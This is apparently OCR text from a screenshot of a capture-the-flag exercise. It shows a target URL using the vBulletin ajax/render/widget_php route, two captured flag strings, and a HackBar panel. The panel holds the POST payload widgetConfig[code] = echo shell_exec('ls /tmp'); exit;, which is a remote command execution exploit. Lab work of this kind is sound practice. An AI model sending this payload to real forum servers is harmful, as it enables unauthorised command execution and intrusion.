 不安全 | 118.193.36.37:55678/index.php?routestring=ajax/render/widget_php
3 34 1 ?
flag-{bmh78a61bc7-bf47-48e2-ac4e-e78bea1c2136} flag-{bmh9d5df100-66d8-4529-bb99-4a8d173f130f}
Elements Network Console HackBar Performance Memory »
Load URL
Split URL
Execute
http://118.193.36.37:55678/index.php?
routestring=ajax/render/widget_php
Post data Referer User Agent Cookies Cl
widgetConfig[code] = echo shell_exec('ls /tmp'); exit;